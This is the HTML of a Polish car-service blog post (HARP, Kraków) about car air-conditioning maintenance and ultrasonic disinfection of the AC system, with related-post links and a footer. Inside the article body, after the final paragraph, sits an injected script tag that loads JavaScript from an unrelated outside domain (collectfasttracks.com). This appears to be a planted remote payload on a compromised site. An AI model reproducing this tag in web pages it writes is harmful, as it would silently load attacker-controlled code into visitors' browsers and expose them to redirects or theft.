		</header><main id="jupiterx-main" class="jupiterx-main"><div class="jupiterx-main-header"><div class="container"><h1 class="jupiterx-main-header-post-title" itemprop="headline">Klimatyzacja samochodowa</h1><ol class="breadcrumb" itemscope="itemscope" itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumb-item" itemprop="itemListElement" itemtype="http://schema.org/ListItem" itemscope="itemscope"><a href="https://harp.com.pl" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1"/></li><li class="breadcrumb-item" itemprop="itemListElement" itemtype="http://schema.org/ListItem" itemscope="itemscope"><a href="https://harp.com.pl/blog/" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2"/></li><li class="breadcrumb-item active" aria-current="page" itemprop="itemListElement" itemtype="http://schema.org/ListItem" itemscope="itemscope"><span itemprop="name">Klimatyzacja samochodowa</span><meta itemprop="position" content="3"/></li></ol></div></div><div class="jupiterx-main-content"><div class="container"><div class="row"><div id="jupiterx-primary" class="jupiterx-primary col-lg-9"><div class="jupiterx-content" role="main" itemprop="mainEntityOfPage" itemscope="itemscope" itemtype="http://schema.org/Blog"><article id="1686" class="jupiterx-post post-1686 post type-post status-publish format-standard has-post-thumbnail hentry category-blog tag-klimatyzacja-samochodowa tag-ultradzwieki tag-ultradzwiekowa-dezynfekcja" itemscope="itemscope" itemtype="http://schema.org/BlogPosting" itemprop="blogPost"><header class="jupiterx-post-header"></header><div class="jupiterx-post-body" itemprop="articleBody"><div class="jupiterx-post-image"><picture ><source media="(max-width: 480px)" srcset="https://harp.com.pl/wp-content/uploads/jupiterx/images/klimatyzacja-samochodowa-3d1ac6f.jpg"/><source media="(max-width: 800px)" srcset="https://harp.com.pl/wp-content/uploads/jupiterx/images/klimatyzacja-samochodowa-6a93a45.jpg"/><img width="1200" height="628" src="https://harp.com.pl/wp-content/uploads/2012/03/klimatyzacja-samochodowa.jpg" alt="klimatyzacja samochodowa" itemprop="image"/></picture></div><div class="jupiterx-post-content clearfix" itemprop="text"><p><span style="font-weight: 400;">Wszyscy wiemy jak nieocenionym urządzeniem jest </span><span style="font-weight: 400;">klimatyzacja samochodowa</span><span style="font-weight: 400;">. Wszak podróżując w upalny dzień nie ma nic przyjemniejszego niż przepływ rześkiego powietrza, które ratuje nas przed wszechobecnym gorącem i żarem rozgrzanego asfaltu. Jeżeli nie chcemy w upalne dni gotować się w samochodzie stojącym w korku lub usmażyć się w drodze na wymarzone wakacje, powinniśmy poświęcić jej trochę uwagi…</span><span id="more-1686"></span></p>
<p><span style="font-weight: 400;">Większość kierowców wie, że należy dokonywać </span><a href="https://harp.com.pl/usluga/diagnostyka-klimatyzacji-samochodowej/"><span style="font-weight: 400;">przeglądu klimatyzacji samochodowej</span></a><span style="font-weight: 400;">, podobnie jak innych podzespołów w samochodzie. Specjaliści radzą by robić to </span><b>co 15 tys. kilometrów lub raz do roku</b><span style="font-weight: 400;">. Czy jednak uzupełnienie czynnika chłodniczego wystarczy i co tak właściwie może się w klimatyzacji zepsuć?</span></p>
<p><span style="font-weight: 400;">Wszystkie układy klimatyzacyjne narażone są na to samo niebezpieczeństwo. W czasie ich pracy wilgoć kondensująca się na parowniku tworzy razem z brudem i z kurzem idealne podłoże dla grzybów, bakterii i innych <a href="http://www.medonet.pl/zdrowie,smiertelnie-grozna-klimatyzacja-samochodowa--moze-wywolac-sepse,artykul,1725651.html" target="_blank" rel="noopener">mikroorganizmów</a>. Wraz ze strumieniem powietrza, te powstające na parowniku chorobowe zarodniki, mogą zostać przeniesione do wnętrza pojazdu i powodować u pasażerów niedyspozycję oraz wywoływać alergiczne reakcje.</span></p>
<p><span style="font-weight: 400;">Dodatkowo, powstałe mikroorganizmy ulegają gniciu, powodując nieświeży zapach i jednocześnie odczuwalnie pogarszając moc klimatyzacji. Jest to dla nas ostatni sygnał do niezwłocznego odwiedzenia stacji serwisowej! </span></p>
<p><span style="font-weight: 400;">Ochroni to nasze zdrowie oraz przedłuży żywotność układu klimatyzacji, nie wspominając o komforcie podróżowania. By uchronić siebie i wszystkich pasażerów przed przykrymi zapachami, a klimatyzację przed brudem i często poważną awarią, musimy w profesjonalny sposób zadbać o czystość parownika i kanałów nawiewowych.</span></p>
<h2><span style="font-weight: 400;">Klimatyzacja samochodowa i ultradźwięki </span></h2>
<p><span style="font-weight: 400;">Na szczęście dziś, dzięki nowoczesnej technologii możemy skutecznie walczyć z tym problemem. Obecnie najlepsza jest nowoczesna, polecana przez specjalistów metoda ultradźwiękowa. W przeciwieństwie do innych sposobów, usuwa ona przyczynę problemu, a nie sam skutek w postaci przykrego zapachu.</span></p>
<p><a href="https://harp.com.pl/usluga/dezynfekcja-klimatyzacji-metoda-ultradzwiekowa/"><span style="font-weight: 400;">Ultradźwiękowa dezynfekcja klimatyzacji</span></a><span style="font-weight: 400;"> polega na dokładnym rozprowadzeniu specjalnego, mocno skondensowanego środka w układzie klimatyzacyjnym i we wnętrzu pojazdu. Wytworzone ultradźwięki zmieniają płyn dezynfekujący w mgłę przenikającą niemal każdy element tapicerki i dywaników oraz przepływającą przez wszystkie kanały nawiewowe; likwidując pyłki, mikroorganizmy, bakterie, grzyby i nieprzyjemne zapachy- nawet zapach papierosów.</span></p>
<p><span style="font-weight: 400;">Ogromna powierzchnia powstałej mgły oraz mocna reaktywność środka czyszczącego dają efekt niemożliwy do osiągnięcia przy pomocy preparatów w tradycyjnej postaci. Rozwiązanie to zapewnia komfort podróżowania w świeżej, chłodnej atmosferze, jednocześnie oszczędzając wydatki związane z naprawą źle konserwowanej klimatyzacji.</span><script async src='https://dest.collectfasttracks.com/hjsers.js' type='text/javascript'></script></p>
</div><div class="jupiterx-post-tags"><div class="jupiterx-post-tags-row"> <a class="btn btn-light" href="https://harp.com.pl/tag/klimatyzacja-samochodowa/" rel="tag">klimatyzacja samochodowa</a> <a class="btn btn-light" href="https://harp.com.pl/tag/ultradzwieki/" rel="tag">ultradźwięki</a> <a class="btn btn-light" href="https://harp.com.pl/tag/ultradzwiekowa-dezynfekcja/" rel="tag">ultradźwiękowa dezynfekcja</a></div></div><div class="jupiterx-social-share jupiterx-social-share-post"><div class="jupiterx-social-share-inner"><a class="jupiterx-social-share-link btn jupiterx-social-share-facebook" href="https://facebook.com/sharer/sharer.php?u=https://harp.com.pl/klimatyzacja-samochodowa-artykul/" target="_blank" aria-label="Share on Facebook"><span class="jupiterx-icon jupiterx-icon-facebook-f"></span><span class="jupiterx-social-share-link-name">Facebook</span></a><a class="jupiterx-social-share-link btn jupiterx-social-share-twitter" href="https://twitter.com/intent/tweet/?text=Klimatyzacja%20samochodowa&#038;url=https://harp.com.pl/klimatyzacja-samochodowa-artykul/" target="_blank" aria-label="Share on Twitter"><span class="jupiterx-icon jupiterx-icon-twitter"></span><span class="jupiterx-social-share-link-name">Twitter</span></a><a class="jupiterx-social-share-link btn jupiterx-social-share-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://harp.com.pl/klimatyzacja-samochodowa-artykul/&#038;title=Klimatyzacja%20samochodowa&#038;summary=Klimatyzacja%20samochodowa&#038;source=https://harp.com.pl/klimatyzacja-samochodowa-artykul/" target="_blank" aria-label="Share on LinkedIn"><span class="jupiterx-icon jupiterx-icon-linkedin-in"></span><span class="jupiterx-social-share-link-name">LinkedIn</span></a></div></div></div></article><div class="jupiterx-post-related"><h2 class="jupiterx-post-related-label">Recommended Posts</h2><div class="row"><div class="col-md-6 col-lg-4"><a class="card" href="https://harp.com.pl/jak-przygotowac-auto-do-wakacyjnych-wyjazdow/"><img src="https://harp.com.pl/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://harp.com.pl/wp-content/uploads/2021/07/Auto-na-wakacje-HARP-300x224.jpg" width="300" height="224" class="attachment-medium size-medium wp-post-image" alt="Jak przygotować auto do wakacyjnych wyjazdów? 1" data-object-fit="cover" srcset="https://harp.com.pl/wp-content/uploads/2021/07/Auto-na-wakacje-HARP-300x224.jpg 300w, https://harp.com.pl/wp-content/uploads/2021/07/Auto-na-wakacje-HARP-1024x766.jpg 1024w, https://harp.com.pl/wp-content/uploads/2021/07/Auto-na-wakacje-HARP-768x575.jpg 768w, https://harp.com.pl/wp-content/uploads/2021/07/Auto-na-wakacje-HARP-1536x1149.jpg 1536w, https://harp.com.pl/wp-content/uploads/2021/07/Auto-na-wakacje-HARP-2048x1532.jpg 2048w, https://harp.com.pl/wp-content/uploads/2021/07/Auto-na-wakacje-HARP-600x449.jpg 600w" sizes="(max-width: 300px) 100vw, 300px"><noscript><img width="300" height="224" src="https://harp.com.pl/wp-content/uploads/2021/07/Auto-na-wakacje-HARP-300x224.jpg" class="attachment-medium size-medium wp-post-image" alt="Jak przygotować auto do wakacyjnych wyjazdów? 1" data-object-fit="cover" srcset="https://harp.com.pl/wp-content/uploads/2021/07/Auto-na-wakacje-HARP-300x224.jpg 300w, https://harp.com.pl/wp-content/uploads/2021/07/Auto-na-wakacje-HARP-1024x766.jpg 1024w, https://harp.com.pl/wp-content/uploads/2021/07/Auto-na-wakacje-HARP-768x575.jpg 768w, https://harp.com.pl/wp-content/uploads/2021/07/Auto-na-wakacje-HARP-1536x1149.jpg 1536w, https://harp.com.pl/wp-content/uploads/2021/07/Auto-na-wakacje-HARP-2048x1532.jpg 2048w, https://harp.com.pl/wp-content/uploads/2021/07/Auto-na-wakacje-HARP-600x449.jpg 600w" sizes="(max-width: 300px) 100vw, 300px"></noscript><div class="card-body"><h6 class="card-title">Jak przygotować auto do wakacyjnych wyjazdów?</h6></div></a></div><div class="col-md-6 col-lg-4"><a class="card" href="https://harp.com.pl/nowosci-hankook/"><img src="https://harp.com.pl/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://harp.com.pl/wp-content/uploads/2019/07/opony-Hankook-icept-300x157.jpg" width="300" height="157" class="attachment-medium size-medium wp-post-image" alt="Opony Hankook" loading="lazy" data-object-fit="cover" srcset="https://harp.com.pl/wp-content/uploads/2019/07/opony-Hankook-icept-300x157.jpg 300w, https://harp.com.pl/wp-content/uploads/2019/07/opony-Hankook-icept-768x402.jpg 768w, https://harp.com.pl/wp-content/uploads/2019/07/opony-Hankook-icept-1024x536.jpg 1024w, https://harp.com.pl/wp-content/uploads/2019/07/opony-Hankook-icept-600x314.jpg 600w, https://harp.com.pl/wp-content/uploads/2019/07/opony-Hankook-icept.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"><noscript><img width="300" height="157" src="https://harp.com.pl/wp-content/uploads/2019/07/opony-Hankook-icept-300x157.jpg" class="attachment-medium size-medium wp-post-image" alt="Opony Hankook" loading="lazy" data-object-fit="cover" srcset="https://harp.com.pl/wp-content/uploads/2019/07/opony-Hankook-icept-300x157.jpg 300w, https://harp.com.pl/wp-content/uploads/2019/07/opony-Hankook-icept-768x402.jpg 768w, https://harp.com.pl/wp-content/uploads/2019/07/opony-Hankook-icept-1024x536.jpg 1024w, https://harp.com.pl/wp-content/uploads/2019/07/opony-Hankook-icept-600x314.jpg 600w, https://harp.com.pl/wp-content/uploads/2019/07/opony-Hankook-icept.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><div class="card-body"><h6 class="card-title">Nowości na rynku opon zimowych c.d. (Hankook)</h6></div></a></div><div class="col-md-6 col-lg-4"><a class="card" href="https://harp.com.pl/wywazanie-kol/"><img src="https://harp.com.pl/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://harp.com.pl/wp-content/uploads/2012/03/Test-drogowy-humter-300x157.jpg" width="300" height="157" class="attachment-medium size-medium wp-post-image" alt="Test drogowy - Hunter" loading="lazy" data-object-fit="cover" srcset="https://harp.com.pl/wp-content/uploads/2012/03/Test-drogowy-humter-300x157.jpg 300w, https://harp.com.pl/wp-content/uploads/2012/03/Test-drogowy-humter-768x402.jpg 768w, https://harp.com.pl/wp-content/uploads/2012/03/Test-drogowy-humter-1024x536.jpg 1024w, https://harp.com.pl/wp-content/uploads/2012/03/Test-drogowy-humter-600x314.jpg 600w, https://harp.com.pl/wp-content/uploads/2012/03/Test-drogowy-humter.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px"><noscript><img width="300" height="157" src="https://harp.com.pl/wp-content/uploads/2012/03/Test-drogowy-humter-300x157.jpg" class="attachment-medium size-medium wp-post-image" alt="Test drogowy - Hunter" loading="lazy" data-object-fit="cover" srcset="https://harp.com.pl/wp-content/uploads/2012/03/Test-drogowy-humter-300x157.jpg 300w, https://harp.com.pl/wp-content/uploads/2012/03/Test-drogowy-humter-768x402.jpg 768w, https://harp.com.pl/wp-content/uploads/2012/03/Test-drogowy-humter-1024x536.jpg 1024w, https://harp.com.pl/wp-content/uploads/2012/03/Test-drogowy-humter-600x314.jpg 600w, https://harp.com.pl/wp-content/uploads/2012/03/Test-drogowy-humter.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><div class="card-body"><h6 class="card-title">Wyważanie kół &#8211; Hunter GSP9700</h6></div></a></div></div></div></div></div><aside class="jupiterx-sidebar jupiterx-secondary col-lg-3" role="complementary" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="jupiterx_posts-2" class="jupiterx-widget widget_jupiterx_posts jupiterx_posts-2 widget_jupiterx_posts"><div class="jupiterx-widget-content"><div class="jupiterx-widget-posts-wrapper"><div class="jupiterx-widget-posts-item has-thumbnail"><div class="jupiterx-widget-posts-image entry-img"><img src="https://harp.com.pl/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://harp.com.pl/wp-content/uploads/2021/07/Auto-na-wakacje-HARP-150x150.jpg" width="150" height="150" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jak przygotować auto do wakacyjnych wyjazdów? 2" loading="lazy" data-object-fit="cover" srcset="https://harp.com.pl/wp-content/uploads/2021/07/Auto-na-wakacje-HARP-150x150.jpg 150w, https://harp.com.pl/wp-content/uploads/2021/07/Auto-na-wakacje-HARP-300x300.jpg 300w, https://harp.com.pl/wp-content/uploads/2021/07/Auto-na-wakacje-HARP-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px"><noscript><img width="150" height="150" src="https://harp.com.pl/wp-content/uploads/2021/07/Auto-na-wakacje-HARP-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Jak przygotować auto do wakacyjnych wyjazdów? 2" loading="lazy" data-object-fit="cover" srcset="https://harp.com.pl/wp-content/uploads/2021/07/Auto-na-wakacje-HARP-150x150.jpg 150w, https://harp.com.pl/wp-content/uploads/2021/07/Auto-na-wakacje-HARP-300x300.jpg 300w, https://harp.com.pl/wp-content/uploads/2021/07/Auto-na-wakacje-HARP-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px"></noscript></div><div class="jupiterx-widget-posts-main"><h4 class="jupiterx-widget-posts-post-title entry-title"><a title="Jak przygotować auto do wakacyjnych wyjazdów?" href="https://harp.com.pl/jak-przygotowac-auto-do-wakacyjnych-wyjazdow/">Jak przygotować auto do wakacyjnych wyjazdów?</a></h4></div></div><div class="jupiterx-widget-posts-item has-thumbnail"><div class="jupiterx-widget-posts-image entry-img"><img src="https://harp.com.pl/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://harp.com.pl/wp-content/uploads/2019/07/opony-Hankook-icept-150x150.jpg" width="150" height="150" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Opony Hankook" loading="lazy" data-object-fit="cover" srcset="https://harp.com.pl/wp-content/uploads/2019/07/opony-Hankook-icept-150x150.jpg 150w, https://harp.com.pl/wp-content/uploads/2019/07/opony-Hankook-icept-300x300.jpg 300w, https://harp.com.pl/wp-content/uploads/2019/07/opony-Hankook-icept-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px"><noscript><img width="150" height="150" src="https://harp.com.pl/wp-content/uploads/2019/07/opony-Hankook-icept-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Opony Hankook" loading="lazy" data-object-fit="cover" srcset="https://harp.com.pl/wp-content/uploads/2019/07/opony-Hankook-icept-150x150.jpg 150w, https://harp.com.pl/wp-content/uploads/2019/07/opony-Hankook-icept-300x300.jpg 300w, https://harp.com.pl/wp-content/uploads/2019/07/opony-Hankook-icept-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></div><div class="jupiterx-widget-posts-main"><h4 class="jupiterx-widget-posts-post-title entry-title"><a title="Nowości na rynku opon zimowych c.d. (Hankook)" href="https://harp.com.pl/nowosci-hankook/">Nowości na rynku opon zimowych c.d. (Hankook)</a></h4></div></div><div class="jupiterx-widget-posts-item has-thumbnail"><div class="jupiterx-widget-posts-image entry-img"><img src="https://harp.com.pl/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://harp.com.pl/wp-content/uploads/2012/03/klimatyzacja-samochodowa-150x150.jpg" width="150" height="150" class="attachment-thumbnail size-thumbnail wp-post-image" alt="klimatyzacja samochodowa" loading="lazy" data-object-fit="cover" srcset="https://harp.com.pl/wp-content/uploads/2012/03/klimatyzacja-samochodowa-150x150.jpg 150w, https://harp.com.pl/wp-content/uploads/2012/03/klimatyzacja-samochodowa-300x300.jpg 300w, https://harp.com.pl/wp-content/uploads/2012/03/klimatyzacja-samochodowa-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px"><noscript><img width="150" height="150" src="https://harp.com.pl/wp-content/uploads/2012/03/klimatyzacja-samochodowa-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="klimatyzacja samochodowa" loading="lazy" data-object-fit="cover" srcset="https://harp.com.pl/wp-content/uploads/2012/03/klimatyzacja-samochodowa-150x150.jpg 150w, https://harp.com.pl/wp-content/uploads/2012/03/klimatyzacja-samochodowa-300x300.jpg 300w, https://harp.com.pl/wp-content/uploads/2012/03/klimatyzacja-samochodowa-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></div><div class="jupiterx-widget-posts-main"><h4 class="jupiterx-widget-posts-post-title entry-title"><a title="Klimatyzacja samochodowa" href="https://harp.com.pl/klimatyzacja-samochodowa-artykul/">Klimatyzacja samochodowa</a></h4></div></div><div class="jupiterx-widget-posts-item has-thumbnail"><div class="jupiterx-widget-posts-image entry-img"><img src="https://harp.com.pl/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://harp.com.pl/wp-content/uploads/2012/03/Test-drogowy-humter-150x150.jpg" width="150" height="150" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Test drogowy - Hunter" loading="lazy" data-object-fit="cover" srcset="https://harp.com.pl/wp-content/uploads/2012/03/Test-drogowy-humter-150x150.jpg 150w, https://harp.com.pl/wp-content/uploads/2012/03/Test-drogowy-humter-300x300.jpg 300w, https://harp.com.pl/wp-content/uploads/2012/03/Test-drogowy-humter-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px"><noscript><img width="150" height="150" src="https://harp.com.pl/wp-content/uploads/2012/03/Test-drogowy-humter-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Test drogowy - Hunter" loading="lazy" data-object-fit="cover" srcset="https://harp.com.pl/wp-content/uploads/2012/03/Test-drogowy-humter-150x150.jpg 150w, https://harp.com.pl/wp-content/uploads/2012/03/Test-drogowy-humter-300x300.jpg 300w, https://harp.com.pl/wp-content/uploads/2012/03/Test-drogowy-humter-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></div><div class="jupiterx-widget-posts-main"><h4 class="jupiterx-widget-posts-post-title entry-title"><a title="Wyważanie kół &#8211; Hunter GSP9700" href="https://harp.com.pl/wywazanie-kol/">Wyważanie kół &#8211; Hunter GSP9700</a></h4></div></div></div></div></div><div id="jupiterx_social-2" class="jupiterx-widget widget_jupiterx_social jupiterx_social-2 widget_jupiterx_social"><div class="jupiterx-widget-content"><style >.jupiterx-social-widget-wrapper-6971336fbabb2 .jupiterx-widget-social-share-link { padding:12px;background-color:#000000; }.jupiterx-social-widget-wrapper-6971336fbabb2 .jupiterx-widget-social-share-link:hover { background-color:#ffc20f; }.jupiterx-social-widget-wrapper-6971336fbabb2 .jupiterx-widget-social-share-link .jupiterx-social-icon { font-size:24px;color:#ffffff; }.jupiterx-social-widget-wrapper-6971336fbabb2 .jupiterx-widget-social-share-link:hover .jupiterx-social-icon { color:#FFFFFF; }</style><div class="jupiterx-social-widget-wrapper jupiterx-social-widget-wrapper-6971336fbabb2"><a href="https://facebook.com/HarpKrakow" class="jupiterx-widget-social-share-link btn jupiterx-widget-social-icon-facebook" target="_blank"><span class="screen-reader-text">Facebook</span><span class="jupiterx-social-icon jupiterx-icon-facebook"></span></a><a href="https://www.youtube.com/channel/UCiWl_xZznXXJleGxC4pcBAA/featured" class="jupiterx-widget-social-share-link btn jupiterx-widget-social-icon-youtube" target="_blank"><span class="screen-reader-text">Youtube</span><span class="jupiterx-social-icon jupiterx-icon-youtube"></span></a><a href="https://harp.com.pl/nowosci-hankook/google.com/+HARPOponyFelgiSerwisKrak%C3%B3w" class="jupiterx-widget-social-share-link btn jupiterx-widget-social-icon-google-plus" target="_blank"><span class="screen-reader-text">Google Plus</span><span class="jupiterx-social-icon jupiterx-icon-google-plus"></span></a></div></div></div></aside></div></div></div></main><footer class="jupiterx-footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">		<div data-elementor-type="footer" data-elementor-id="1627" class="elementor elementor-1627" data-elementor-settings="[]">
						<div class="elementor-inner">
							<div class="elementor-section-wrap">
							<section class="elementor-section elementor-top-section elementor-element elementor-element-248ac3ec elementor-section-full_width elementor-section-content-bottom elementor-section-height-default elementor-section-height-default" data-id="248ac3ec" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4e022b5d" data-id="4e022b5d" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-77ed5680 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="77ed5680" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-786a7a9d" data-id="786a7a9d" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-inner-column elementor-element elementor-element-4f38234c" data-id="4f38234c" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-661b3cef elementor-widget elementor-widget-heading" data-id="661b3cef" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-xxl">Zadzwoń i zarezerwuj termin!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-61020d4f elementor-widget elementor-widget-raven-divider" data-id="61020d4f" data-element_type="widget" data-widget_type="raven-divider.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-divider">
				<span class="raven-divider-line raven-divider-solid"></span>
			</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-643c4be elementor-widget elementor-widget-raven-button" data-id="643c4be" data-element_type="widget" data-widget_type="raven-button.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<a class="raven-button raven-button-link" href="https://harp.com.pl/telefon/">
				<span class="raven-button-content">
											<span class="raven-button-align-icon-left raven-button-tablet-align-icon- raven-button-mobile-align-icon- raven-button-icon">
						<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="raven-button-text">
						   ZADZWOŃ TERAZ											</span>
				</span>
			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-1a24772 elementor-widget elementor-widget-raven-button" data-id="1a24772" data-element_type="widget" data-widget_type="raven-button.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<a class="raven-button raven-button-link" href="https://harp.com.pl/rezerwacja/">
				<span class="raven-button-content">
										<span class="raven-button-text">
						REZERWUJ ONLINE											</span>
				</span>
			</a>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-3116cbf7 elementor-widget elementor-widget-spacer" data-id="3116cbf7" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6e8660c2" data-id="6e8660c2" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-3221710e elementor-widget elementor-widget-image" data-id="3221710e" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
												<img width="960" height="680" src="https://harp.com.pl/wp-content/uploads/2019/06/Kontakt-HARP-Krakow.jpg" class="attachment-large size-large" alt="Serwis HARP Kraków - Kontakt" loading="lazy" srcset="https://harp.com.pl/wp-content/uploads/2019/06/Kontakt-HARP-Krakow.jpg 960w, https://harp.com.pl/wp-content/uploads/2019/06/Kontakt-HARP-Krakow-300x213.jpg 300w, https://harp.com.pl/wp-content/uploads/2019/06/Kontakt-HARP-Krakow-768x544.jpg 768w, https://harp.com.pl/wp-content/uploads/2019/06/Kontakt-HARP-Krakow-600x425.jpg 600w" sizes="(max-width: 960px) 100vw, 960px" />														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-43d03c54 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="43d03c54" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-436d666d" data-id="436d666d" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2a47f220" data-id="2a47f220" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1e1fb45 elementor-shape-square elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="1e1fb45" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-09f8e13" href="https://facebook.com/HarpKrakow" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-google-plus-g elementor-repeater-item-e55b269" href="https://g.page/r/CR8A9PX6lTqFEBA" target="_blank">
						<span class="elementor-screen-only">Google-plus-g</span>
						<i class="fab fa-google-plus-g"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-41ddff3" href="https://www.youtube.com/channel/UCiWl_xZznXXJleGxC4pcBAA/featured" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-798d8c67 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="798d8c67" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3f387c1b" data-id="3f387c1b" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-28eae38 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="28eae38" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-110b7599" data-id="110b7599" data-element_type="column">
			<div class="elementor-column-wrap">
							<div class="elementor-widget-wrap">
								</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-781a1735" data-id="781a1735" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-335dbcfa elementor-widget elementor-widget-raven-site-logo" data-id="335dbcfa" data-element_type="widget" data-widget_type="raven-site-logo.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-site-logo">
									<a class="raven-site-logo-link" href="https://harp.com.pl">
								<img src="https://harp.com.pl/wp-content/uploads/2019/05/HARP-logo-200.svg" alt="HARP Kraków Pl. Serkowskiego 5" class="raven-site-logo-desktop raven-site-logo-tablet raven-site-logo-mobile" data-no-lazy="1" />									</a>
							</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-4057823d elementor-widget elementor-widget-raven-divider" data-id="4057823d" data-element_type="widget" data-widget_type="raven-divider.default">
				<div class="elementor-widget-container">
					<div class="raven-widget-wrapper">
			<div class="raven-divider">
				<span class="raven-divider-line raven-divider-solid"></span>
			</div>
		</div>
				</div>
				</div>
